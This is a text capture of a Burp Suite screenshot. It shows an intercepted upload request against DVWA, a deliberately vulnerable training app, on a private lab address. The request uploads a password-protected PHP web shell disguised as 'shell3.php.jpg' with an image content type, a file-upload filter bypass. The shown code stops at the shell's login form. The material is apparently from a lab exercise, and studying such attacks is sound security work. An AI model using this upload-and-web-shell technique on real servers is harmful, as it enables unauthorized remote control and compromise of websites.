 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Host Method URL
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6765
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZXguTJEduehFdE2t
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=a6261df5432434ecc3d61593677423f7
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZXguTJEduehFdE2t
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryZXguTJEduehFdE2t
21 Content-Disposition: form-data; name="uploaded"; filename="shell3.php.jpg"
22 Content-Type: image/jpeg
23
24 <?php
25 // Imposta una password per accedere alla shell
26 $password = "password123"; // Cambia questa password!
27
28 // Avvia una sessione sicura
29 session_start();
30 if (!isset($_SESSION['logged_in'])) {
31 // Autenticazione tramite password
32 if (isset($_POST['password']) && $_POST['password'] === $password) {
33 // Previene session fixation
34 session_regenerate_id(true);
35 $_SESSION['logged_in'] = true;
36 } else {
37 // Schermata di accesso
38 echo '<form method="post" style="text-align: center; margin-top: 20%;">
39 <h2> Accedi alla Shell</h2>
40 <input type="password" name="password" placeholder="Password" style="padding: 10px; border-radius: 5px; border: 1px solid #444; background-color: #eee; color: #333;">
41 <button type="submit" style="padding: 10px 20px; border-radius: 5px; border: none; background-color: #4CAF50; color: white;">Accedi</button>
Search
Event log All issues